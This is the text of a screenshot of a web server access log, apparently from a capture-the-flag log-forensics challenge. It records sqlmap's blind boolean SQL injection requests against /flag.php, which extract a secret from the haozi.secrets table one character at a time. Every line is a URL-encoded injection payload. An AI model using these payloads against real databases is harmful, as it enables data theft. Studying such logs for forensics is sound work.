 日志审计.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
%20BY%20secret%20LIMIT%200%2C1%29%2C1%2C1%29%29%3D102--%20pZaF HTTP/1.1" 200 327 "-"
"sqlmap/1.2#pip (http://sqlmap.org)"192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?
user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR
%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT
%200%2C1%29%2C2%2C1%29%29%3D108--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND
%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR
%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT
%200%2C1%29%2C3%2C1%29%29%3D97--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND
%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR
%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT
%200%2C1%29%2C4%2C1%29%29%3D103--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND
%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR
%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT
%200%2C1%29%2C5%2C1%29%29%3D123--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND
%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR
%29%2C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT
%200%2C1%29%2C6%2C1%29%29%3D109--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip
(http://sqlmap.org)"192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND
%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR